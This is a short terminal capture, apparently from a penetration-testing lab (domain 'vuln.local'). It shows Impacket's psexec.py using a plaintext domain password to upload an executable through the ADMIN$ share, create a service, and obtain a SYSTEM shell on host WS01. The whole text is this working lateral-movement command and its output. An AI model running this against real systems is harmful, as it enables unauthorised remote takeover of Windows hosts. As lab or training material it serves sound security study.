 kali@kali:/opt/impacket-0.9.19/examples$ psexec.py vuln.local/Bart.Simpson:Password001@192.168.64.131
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.64.131.....
[*] Found writable share ADMIN$
[*] Uploading file lIdSEKFK.exe
[*] Opening SVCManager on 192.168.64.131.....
[*] Creating service JpFJ on 192.168.64.131.....
[*] Starting service JpFJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19041.630]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
WS01
C:\Windows\system32>